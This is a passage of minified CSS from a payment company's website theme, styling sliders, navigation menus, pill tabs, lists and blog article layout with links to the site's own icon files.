(min-width:1024px){.kpi-slider-item{padding:4rem}}.kpi-slider-item .kpi-slider-item-title{margin-bottom:1rem}@media (min-width:1024px){.kpi-slider-item .kpi-slider-item-title{margin-bottom:1.5rem}}.kpi-slider-item .kpi-slider-item-title h2,.kpi-slider-item .kpi-slider-item-title h3,.kpi-slider-item .kpi-slider-item-title h4{font-family:Gantari,sans-serif;font-size:1.875rem;font-weight:300;line-height:2.876rem}@media (min-width:1024px){.kpi-slider-item .kpi-slider-item-title h2,.kpi-slider-item .kpi-slider-item-title h3,.kpi-slider-item .kpi-slider-item-title h4{font-size:32px}}.kpi-slider-item .kpi-slider-item-title h2 strong,.kpi-slider-item .kpi-slider-item-title h3 strong,.kpi-slider-item .kpi-slider-item-title h4 strong{display:block;font-family:Mattone,sans-serif;font-size:1.875rem;font-weight:700;line-height:2.876rem}@media (min-width:1024px){.kpi-slider-item .kpi-slider-item-title h2 strong,.kpi-slider-item .kpi-slider-item-title h3 strong,.kpi-slider-item .kpi-slider-item-title h4 strong{font-size:2.75rem;line-height:4.375rem}}.kpi-slider-item small{font-size:1rem;line-height:1.4rem;text-align:center}.bento-titles.kpi-slider-item small h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.kpi-slider-item small h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.kpi-slider-item small p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}@keyframes marquee{from{transform:translateX(0)}to{transform:translateX(-50%)}}.marquee{animation:marquee 10s linear infinite;display:flex;min-width:200%;white-space:nowrap}@media (min-width:1024px){.marquee{animation:marquee 45s linear infinite}}.text-small{display:block;font-size:.75rem;font-style:italic;line-height:1rem;margin-top:2rem;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.group.bg-black .text-small{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}body.page-template-default main.site-main{padding-bottom:1.5rem}@media (min-width:1024px){body.page-template-default main.site-main{padding-bottom:0}}.core-heading-paragraph-content{position:relative;z-index:10}.core-heading-paragraph-content>.post-max-w>p>em{display:block;font-size:.75rem;line-height:1rem;padding-bottom:1.5rem}.core-heading-paragraph-content h2{font-family:Mattone,sans-serif;font-size:1.25rem;line-height:1.75rem;padding-bottom:1.5rem;padding-top:2rem}@media (min-width:1024px){.core-heading-paragraph-content h2{font-size:1.5rem;line-height:2rem}}.core-heading-paragraph-content h3{font-family:Mattone,sans-serif;font-size:1rem;line-height:1.4rem;padding-bottom:1rem;padding-top:1.5rem}@media (min-width:1024px){.core-heading-paragraph-content h3{font-size:1.25rem;line-height:1.75rem}}.core-heading-paragraph-content ul.wp-block-list{list-style-type:disc;margin-left:1rem}.core-heading-paragraph-content ol.wp-block-list{list-style-type:decimal;margin-left:1rem}main.site-main section:last-of-type{padding-bottom:.5rem}.wp-block-table{margin-top:.5rem}@media (min-width:1024px){.core-heading-paragraph-content .n-swift,.core-heading-paragraph-content .wp-block-table{margin-left:-20%!important;width:1042px!important}}.core-heading-paragraph-content .wp-block-table td,.core-heading-paragraph-content .wp-block-table th{border-style:solid!important;border-width:1px!important;--tw-border-opacity:1!important;border-color:rgb(211 211 211/var(--tw-border-opacity))!important}.core-heading-paragraph-content h1.wp-block-heading strong,.core-heading-paragraph-content h2.wp-block-heading strong,.core-heading-paragraph-content h3.wp-block-heading strong,.core-heading-paragraph-content h4.wp-block-heading strong,.core-heading-paragraph-content h5.wp-block-heading strong{font-weight:500!important}.post-max-w h2.wp-block-heading{font-family:Mattone,sans-serif;font-size:1rem;line-height:1.4rem;padding-bottom:1rem;padding-top:3.5rem}@media (min-width:1024px){.post-max-w h2.wp-block-heading{font-size:1.25rem;line-height:1.75rem}}.post-max-w h3.wp-block-heading{font-family:Mattone,sans-serif;font-size:1rem;font-weight:600;line-height:1.5rem;padding-bottom:.5rem;padding-top:2rem}.post-max-w h2.wp-block-heading.h4{font-family:Mattone,sans-serif;font-size:1rem;line-height:1.4rem}@media (min-width:1024px){.post-max-w:has(> .no-swift){margin-left:0;margin-right:0;width:100%}}.post-max-w:has(> .no-swift) h3.wp-block-heading{padding-top:0}.post-max-w ul.wp-block-list{display:flex;flex-direction:column;gap:.5rem;list-style-type:disc;margin-left:1rem;margin-top:.5rem}.features-list>ul{display:flex;flex-direction:column;gap:.75rem}.features-list>ul>li{padding-left:1.75rem;position:relative}.features-list>ul>li:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/check-blue.svg);left:0;position:absolute}.modules-block h2.h2{max-width:1280px!important}.module-content ol li,.module-content p,.module-content ul li{font-size:1rem;line-height:1.4rem}.module-content ul{display:flex;flex-direction:column;gap:.5rem;list-style-type:disc;margin-left:1rem;margin-top:.5rem}.module-content ol{display:flex;flex-direction:column;gap:.5rem;list-style-type:decimal;margin-left:1rem;margin-top:.5rem}.info-block{border-radius:.5rem;border-style:solid;border-width:1px;margin-top:1rem;--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity));padding-bottom:.75rem;padding-left:1rem;padding-right:1rem;padding-top:.75rem}@media (min-width:1024px){.info-block{padding-bottom:1.5rem;padding-left:2rem;padding-right:2rem;padding-top:1.5rem}}section.w-pills{margin-bottom:0!important;padding-bottom:0!important}section.w-pills+section.section{padding-top:0!important}details summary{cursor:pointer;font-size:20px;list-style-type:none;padding-left:2.5rem;position:relative;--tw-text-opacity:1;color:rgb(70 72 78/var(--tw-text-opacity))}details summary::-webkit-details-marker{display:none}details summary::before{background-image:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-svg/plus-gray.svg);content:"";height:1.5rem;left:0;position:absolute;top:50%;width:1.5rem;--tw-translate-y:-50%;background-position:50%;background-repeat:no-repeat;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));aria-hidden:true}details[open] summary::before{background-image:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-svg/chevron-down.svg);content:"";height:1.5rem;left:0;position:absolute;top:50%;width:1.5rem;--tw-translate-y:-50%;background-position:50%;background-repeat:no-repeat;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));aria-hidden:true}details[open] summary{--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}details div{font-size:1rem;line-height:1.4rem;padding-left:2rem;padding-top:1rem}details{border-bottom-width:1px;border-style:solid;--tw-border-opacity:1;border-color:rgb(211 211 211/var(--tw-border-opacity));padding-bottom:1.25rem;padding-top:1.25rem}.section-single{margin-top:0!important;padding-top:1rem!important}.blog-article-content .core-heading-paragraph-content{font-size:1rem;line-height:1.4rem;padding-bottom:.75rem;position:relative}.blog-article-content a:not(.btn),.post-editor-classic .blog-article-content a:not(.btn){text-decoration-line:underline}.blog-article-content a:not(.btn):hover,.post-editor-classic .blog-article-content a:not(.btn):hover{--tw-text-opacity:1;color:rgb(3 71 201/var(--tw-text-opacity))}.blog-article-content .wp-block-image>img{border-radius:20px;margin-bottom:1.5rem;margin-top:1.5rem}.blog-article-content h2{font-family:Mattone,sans-serif;font-size:1.5rem;line-height:2rem;margin-bottom:1rem;margin-top:2rem;padding:0}.blog-article-content h3{font-family:Mattone,sans-serif;font-size:1.25rem;line-height:1.75rem;margin-bottom:.75rem;margin-top:1.5rem;padding:0}.blog-article-content h4{font-family:Mattone,sans-serif;font-size:1rem;line-height:1.4rem;margin-bottom:.5rem;margin-top:1rem;padding:0}.col-left-texts h2{font-family:Mattone,sans-serif;font-size:1.875rem;line-height:2.876rem}body.page-template-sommaire .core-heading-paragraph-content{margin-top:1rem;padding-bottom:.5rem}body.page-template-sommaire .core-heading-paragraph-content h3{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:700;line-height:2rem}@media (min-width:1024px){.pictos-w{margin-left:auto;margin-right:auto;width:83.333333%}body.page-template-sommaire .pictos-w{width:100%}}body.page-template-sommaire section.section{margin-top:0;padding-top:0}.whr-group{border-bottom-width:1px;border-style:solid;margin-top:2rem;--tw-border-opacity:1;border-color:rgb(211 211 211/var(--tw-border-opacity));font-size:1.25rem;font-weight:700;line-height:1.75rem;padding-bottom:1rem}.whr-items{display:flex;flex-direction:column;gap:.5rem}.whr-title{font-size:1rem;font-weight:600;line-height:1.4rem;margin-top:1rem;padding-bottom:.5rem}.whr-info{align-items:center;display:flex;font-size:.875rem;gap:1rem;line-height:1.25rem;--tw-text-opacity:1;color:rgb(144 145 146/var(--tw-text-opacity))}.whr-date,.whr-location{padding-left:1.5rem;position:relative}.whr-location:before{background-image:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-svg/calendar.svg);content:"";height:3rem;left:-1rem;position:absolute;top:.625rem;width:3rem;--tw-translate-y:-50%;--tw-scale-x:.5;--tw-scale-y:.5;background-position:50%;background-repeat:no-repeat;opacity:.8;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.whr-date:before{background-image:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-svg/time-clock.svg);content:"";height:3rem;left:-1rem;position:absolute;top:.625rem;width:3rem;--tw-translate-y:-50%;--tw-scale-x:.5;--tw-scale-y:.5;background-position:50%;background-repeat:no-repeat;opacity:.8;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.page-template-landing .site-main{margin-top:0;padding-top:0}.page-template-landing .site-main section.landing-cover{padding-top:0}@media (min-height:800px){body.page-template-roi-calculator:not(.simulator-result) footer#colophon{bottom:0;position:fixed;width:100%}}body.page-template-roi-calculator.simulator-result footer#colophon{position:static!important}body.page-template-default.page .core-heading-paragraph-content{width:100%}@media (min-width:640px){body.page-template-default.page .core-heading-paragraph-content{max-width:640px}}@media (min-width:768px){body.page-template-default.page .core-heading-paragraph-content{max-width:768px}}@media (min-width:1024px){body.page-template-default.page .core-heading-paragraph-content{max-width:1024px}}@media (min-width:1280px){body.page-template-default.page .core-heading-paragraph-content{max-width:1280px}}@media (min-width:1480px){body.page-template-default.page .core-heading-paragraph-content{max-width:1480px}}body.page-template-default.page .core-heading-paragraph-content{margin-left:auto;margin-right:auto;max-width:768px;padding-left:1rem;padding-right:1rem}.post-editor-classic .blog-article-content,.post-editor-gutenberg .blog-article-content{width:100%}@media (min-width:640px){.post-editor-classic .blog-article-content,.post-editor-gutenberg .blog-article-content{max-width:640px}}@media (min-width:768px){.post-editor-classic .blog-article-content,.post-editor-gutenberg .blog-article-content{max-width:768px}}@media (min-width:1024px){.post-editor-classic .blog-article-content,.post-editor-gutenberg .blog-article-content{max-width:1024px}}@media (min-width:1280px){.post-editor-classic .blog-article-content,.post-editor-gutenberg .blog-article-content{max-width:1280px}}@media (min-width:1480px){.post-editor-classic .blog-article-content,.post-editor-gutenberg .blog-article-content{max-width:1480px}}.post-editor-classic .blog-article-content,.post-editor-gutenberg .blog-article-content{font-size:1rem;font-weight:300;line-height:1.4rem;line-height:1.625;margin-left:auto;margin-right:auto;max-width:768px;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.core-paragraph>p,.post-editor-classic .blog-article-content p,.post-editor-gutenberg .blog-article-content p{margin-bottom:1rem}.blog-article-content p{padding-bottom:.25rem}.blog-article-content ol,.blog-article-content ul{margin-bottom:1rem}.hs-embed-wrapper{margin-bottom:1.25rem!important;margin-top:1.25rem!important}.paragraph>p{margin-bottom:.5rem}.logos--block a:not(.btn),.paragraph p a:not(.btn){text-decoration-line:underline}.logos--block a:not(.btn):hover,.paragraph p a:not(.btn):hover{--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.list-ctas{list-style-type:none!important}#ez-toc-container{border-style:none;padding:0}.cover-text a{text-decoration-line:underline}.landing-texts ul{list-style-type:none}.landing-texts ul > :not([hidden]) ~ :not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.75rem*var(--tw-space-y-reverse));margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)))}.landing-texts ul{padding-left:1.75rem;padding-top:.5rem}.landing-texts ul li{position:relative}.landing-texts ul li::before{align-items:center;background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg\ xmlns=\'http://www.w3.org/2000/svg\'\ width=\'12\'\ height=\'8\'\ fill=\'none\'%3E%3Cpath\ stroke=\'%23212225\'\ stroke-linecap=\'round\'\ stroke-linejoin=\'round\'\ stroke-width=\'1.5\'\ d=\'M10.376.793\ 3.96\ 7.21\ 1.043\ 4.293\'/%3E%3C/svg%3E);background-size:12px;border-radius:9999px;content:"";display:flex;height:1.25rem;justify-content:center;left:-1.75rem;position:absolute;top:.25rem;width:1.25rem;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));background-position:50%;background-repeat:no-repeat}.list-links{list-style-type:none!important}.square-blocks--block ul.list-links{margin-left:0!important;padding-left:0!important}.mask-p{-webkit-mask-clip:border-box;mask-clip:border-box;-webkit-mask-image:url(../images/mask-p2.png);mask-image:url(../images/mask-p2.png);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:75%;mask-size:75%}.text-image-texts-list.blue-check ul,.text-image-texts-list.white-check ul{list-style-type:none}.text-image-texts-list.blue-check ul li,.text-image-texts-list.white-check ul li{padding-left:1rem;position:relative}.text-image-texts-list.blue-check ul li:before,.text-image-texts-list.white-check ul li:before{height:3rem;left:-1rem;position:absolute;top:1.5rem;width:3rem;--tw-translate-y:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.text-image-texts-list.blue-check ul li:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-svg/bullet-blue.svg)}.text-image-texts-list.white-check ul li:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons-svg/bullet-white.svg)}body.page-template-press main.site-main>section{padding-top:0}.features-card-content ul{display:flex;flex-direction:column;gap:.25rem;padding-left:1rem}.features-card-content ul li{padding-left:2rem;position:relative}.features-card-content ul li:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/check-blue.svg);left:0;position:absolute;top:.125rem}.features-card-content a{--tw-text-opacity:1;color:rgb(3 71 201/var(--tw-text-opacity));text-decoration-line:underline}@media (min-width:1024px){.w-pills{display:flex;justify-content:center}}.w-pills .nav-pills.sticky{margin-left:auto;margin-right:auto;width:100%;z-index:100}@media (min-width:1024px){.w-pills .nav-pills.sticky{margin-left:auto;margin-right:auto;width:100%}@media (min-width:640px){.w-pills .nav-pills.sticky{max-width:640px}}@media (min-width:768px){.w-pills .nav-pills.sticky{max-width:768px}}@media (min-width:1024px){.w-pills .nav-pills.sticky{max-width:1024px}}@media (min-width:1280px){.w-pills .nav-pills.sticky{max-width:1280px}}@media (min-width:1480px){.w-pills .nav-pills.sticky{max-width:1480px}}.w-pills .nav-pills.sticky{padding-bottom:1.5rem;padding-left:4rem;padding-right:4rem;padding-top:.75rem;position:fixed;top:63px;z-index:90}}.nav-pills{display:none;width:100%}@media (min-width:1024px){.nav-pills{align-items:center;display:flex;justify-content:center}}.nav-pills ul{border-style:solid;border-width:1px;position:relative;z-index:40;--tw-border-opacity:1;border-color:rgb(244 237 229/var(--tw-border-opacity));--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1) , 0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color) , 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(0,0,.2,1)}@media (min-width:1024px){.nav-pills ul{align-items:center;display:flex;gap:1rem;justify-content:center}}.nav-pills:not(.no-bg) ul{border-radius:20px;top:-1rem;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}@media (min-width:1024px){.nav-pills:not(.no-bg) ul{padding-bottom:1.75rem;padding-left:52px;padding-right:52px;padding-top:1.75rem}}.nav-pills ul.sticky{border-bottom-left-radius:20px!important;border-bottom-right-radius:20px!important;border-color:transparent!important;border-top-left-radius:0!important;border-top-right-radius:0!important;width:100%!important;--tw-bg-opacity:1!important;background-color:rgb(255 255 255/var(--tw-bg-opacity))!important}@media (min-width:1024px){.nav-pills:not(.no-bg) ul.sticky{padding-bottom:1rem;padding-top:1.75rem}}.nav-pill,.nav-pills ul li a{border-color:transparent;border-radius:.25rem;border-style:solid;border-width:1px;cursor:pointer;padding-bottom:.375rem;padding-left:1.25rem;padding-right:1.25rem;padding-top:.375rem;text-align:center;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity));transition-duration:.15s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.bento-titles .nav-pills ul li a h2,.bento-titles.nav-pill h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles .nav-pills ul li a h3,.bento-titles.nav-pill h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles .nav-pills ul li a p,.bento-titles.nav-pill p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}.nav-pill:hover,.nav-pills ul li a:hover{--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.nav-pills ul li a:hover{font-weight:700}.nav-pill.active,.nav-pills ul li a.active{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));font-weight:600;--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.nav-links a{font-weight:600;--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.nav-pills.no-bg ul{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}#categories-pills-sm.sticky{position:fixed!important;top:3rem!important;width:100%!important;z-index:100!important;--tw-bg-opacity:1!important;background-color:rgb(255 255 255/var(--tw-bg-opacity))!important}#modules-list--sm.sticky{position:fixed!important;top:3.5rem!important;width:100%!important;z-index:100!important}@media (min-width:1024px){#modules-list--sm.sticky{top:1rem!important;width:88%!important}}.nav-pills-outline{border-radius:9999px;border-style:solid;border-width:1px;--tw-border-opacity:1;border-color:rgb(230 238 253/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding-bottom:.75rem;padding-left:.5rem;padding-right:.5rem;padding-top:.75rem}.nav-pills-outline.sticky{border-radius:0!important;z-index:50!important}@media (min-width:1024px){.nav-pills-outline.sticky{position:fixed!important;top:63px!important;width:100%!important;z-index:90!important}}.nav-pills-outline ul{align-items:center;display:flex;gap:.5rem;justify-content:center}.nav-pills-outline ul li a{border-radius:9999px;padding-bottom:.5rem;padding-left:1.25rem;padding-right:1.25rem;padding-top:.5rem;text-align:center;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.bento-titles.nav-pills-outline ul li a h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.nav-pills-outline ul li a h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.nav-pills-outline ul li a p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}.nav-pills-outline ul li a:hover{--tw-bg-opacity:1;background-color:rgb(246 248 255/var(--tw-bg-opacity))}.nav-pills-outline ul li a.active{--tw-bg-opacity:1;background-color:rgb(246 248 255/var(--tw-bg-opacity));font-weight:700;--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.main-navigation>div>ul{align-items:center;display:flex}@media (min-width:768px){.main-navigation > div > ul > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}}@media (min-width:1024px){.main-navigation > div > ul > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}}@media (min-width:1280px){.main-navigation > div > ul > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.75rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.75rem*var(--tw-space-x-reverse))}}.main-navigation > div > ul li:not(.has-btn) a{font-size:.875rem;font-weight:600;line-height:1.25rem;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity));transition-duration:.15s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.main-navigation > div > ul li:not(.has-btn) .sub-menu a{font-weight:400}.main-navigation>div>ul li.current_page_item>a{font-weight:700}.main-navigation>div>ul li.menu-item{position:relative}#mobile-navigation ul li.menu-item-has-children>a,.main-navigation>div>ul li.menu-item-has-children>a{position:relative}@media (min-width:1024px){#mobile-navigation ul li.menu-item-has-children>a,.main-navigation>div>ul li.menu-item-has-children>a{padding-right:1.25rem}}.main-navigation>div>ul li.menu-item.highlight{border-radius:.5rem;grid-column:span 2/span 2;height:100px;margin-top:.75rem;position:relative;--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity));padding-top:0!important}.main-navigation>div>ul li.menu-item.highlight>a{align-items:center!important;display:flex!important;gap:.75rem!important}.main-navigation > div > ul li:not(.has-btn) .sub-menu a[href]:not([href="#"]) span{position:relative}.main-navigation > div > ul li:not(.has-btn) .sub-menu a[href]:not([href="#"]):hover span{font-weight:600}.main-navigation > div > ul li:not(.has-btn) .sub-menu a[href]:not([href="#"]) span:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/caret-r-sm.svg);opacity:0;position:relative;right:-.75rem;top:.5px;transition-duration:.2s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.main-navigation > div > ul li:not(.has-btn) .sub-menu a[href]:not([href="#"]):hover span:after{opacity:1}.main-navigation > div > ul li:not(.has-btn) .sub-menu a[href="#"]{pointer-events:none}.primary-mobile-nav ul li.menu-item.highlight{border-radius:.5rem;margin-left:1rem;margin-right:1rem;margin-top:2rem;position:relative;--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity));padding:1rem}.main-navigation>div>ul li.menu-item.btn.btn-menu{margin-top:1.5rem!important;--tw-bg-opacity:1!important;background-color:rgb(248 244 239/var(--tw-bg-opacity))!important;padding-bottom:.25rem!important;padding-left:.75rem!important;padding-right:.75rem!important;padding-top:.25rem!important}.main-navigation>div>ul li.menu-item.btn.btn-menu:hover{--tw-bg-opacity:1!important;background-color:rgb(244 237 229/var(--tw-bg-opacity))!important}.main-navigation>div>ul li.menu-item-has-children>a:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-d.svg);display:block;margin-left:.5rem;position:absolute;right:0;top:-.125rem;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.main-navigation>div>ul li.menu-item-has-children:hover>a{--tw-text-opacity:1!important;color:rgb(33 34 37/var(--tw-text-opacity))!important}.main-navigation>div>ul li.menu-item-has-children:hover>a:after{top:.125rem;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}ul li.solution-submenu-title>a{display:block!important;font-weight:600!important;margin-bottom:.5rem!important;text-transform:uppercase!important}ul.lang-navigation li.pll-parent-menu-item a{align-items:center;display:flex}ul.lang-navigation li.pll-parent-menu-item a:after{content:"";display:none}ul.lang-navigation li.pll-parent-menu-item .sub-menu{min-width:46px!important;padding:.75rem}ul.lang-navigation li.pll-parent-menu-item:hover .sub-menu{display:flex;flex-direction:column;gap:.5rem;margin-left:-.75rem;position:absolute}ul.lang-navigation li.pll-parent-menu-item .sub-menu .current-lang{display:none}.has-btn a{border-radius:.375rem;cursor:pointer;font-size:.875rem;font-weight:600;line-height:1.25rem;padding-bottom:.625rem;padding-left:.75rem;padding-right:.75rem;padding-top:.625rem;transition-duration:.15s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}@media (min-width:1280px){.has-btn a{padding-left:1.5rem;padding-right:1.5rem}}.has-btn.signin a{border-width:2px;--tw-border-opacity:1;border-color:rgb(245 248 254/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.has-btn.signin a:hover{--tw-border-opacity:1;border-color:rgb(214 226 250/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(214 226 250/var(--tw-bg-opacity))}.has-btn.signup a{border-width:2px;--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.has-btn.signup a:hover{--tw-border-opacity:1;border-color:rgb(3 71 201/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(3 71 201/var(--tw-bg-opacity))}.main-navigation>div>ul li.menu-item.has-btn.signup>a:hover:hover{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}li.has-btn.signup.current-menu-item a{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.main-navigation>div>ul li.signup{margin-left:.75rem!important}@media (min-width:1024px){.sub-menu-container[data-depth="0"]{padding-top:3rem;position:absolute}}.sub-menu{display:flex;flex-direction:column;z-index:20}@media (min-width:1024px){.sub-menu{border-bottom-left-radius:.75rem;border-bottom-right-radius:.75rem;min-width:200px;width:auto;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:.5rem;--tw-shadow:0 34px 54px rgba(0,0,0,.1);--tw-shadow-colored:0 34px 54px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}}.sub-menu ul.flex-menu li.has-label,.sub-menu ul.flex-menu li.solution-submenu-title{padding:1rem!important}.sub-menu ul.flex-menu li.has-label:hover,.sub-menu ul.flex-menu li.solution-submenu-title:hover{--tw-bg-opacity:1!important;background-color:rgb(248 244 239/var(--tw-bg-opacity))!important}.sub-menu ul.flex-menu li.has-label:hover .btn.btn-menu,.sub-menu ul.flex-menu li.solution-submenu-title:hover .btn.btn-menu{--tw-bg-opacity:1!important;background-color:rgb(255 255 255/var(--tw-bg-opacity))!important}.pll-parent-menu-item .sub-menu{display:none}#mobile-navigation .pll-parent-menu-item{align-items:center;display:flex;gap:1rem}#mobile-navigation .pll-parent-menu-item .sub-menu{align-items:center!important;display:flex!important;flex-direction:row!important;gap:1rem!important;margin:0!important;padding:0!important}ul#primary-menu>li.menu-item-has-children .sub-menu-container{display:none}ul#primary-menu>li.menu-item-has-children.open .sub-menu-container{display:flex}ul#primary-menu>li.menu-item-has-children.open>a{--tw-text-opacity:1!important;color:rgb(5 85 235/var(--tw-text-opacity))!important}ul#primary-menu>li.menu-item-has-children.open:after{content:"";display:block;height:.25rem;position:absolute;top:3rem;width:100%;--tw-bg-opacity:1;background-color:rgb(255 217 8/var(--tw-bg-opacity))}.sub-menu li{padding-bottom:.125rem;padding-top:.125rem}.sub-menu li a{display:block!important;font-size:16.6px!important;padding-bottom:.125rem!important;padding-top:.125rem!important}@media (min-width:1024px){.sub-menu li a{font-size:1rem!important;line-height:1.5rem!important;line-height:1.25!important}}.sub-menu li.btn.btn-menu{margin-top:1.5rem;--tw-bg-opacity:1;background-color:rgb(248 244 239/var(--tw-bg-opacity))}.arrow-up{border-bottom:20px solid #fff;border-left:20px solid transparent;border-right:20px solid transparent;height:0;left:32px;position:absolute;top:32px;width:0}.burger-container{display:block;height:2.5rem;padding-top:1.25rem;position:relative;width:2.5rem;z-index:1000}.burger{position:relative}.burger span{top:0}.burger span,.burger span:after,.burger span:before{border-radius:.25rem;content:"";cursor:pointer;display:block;height:2px;position:absolute;right:0;width:28px;--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.burger span:before{top:-8px}.burger 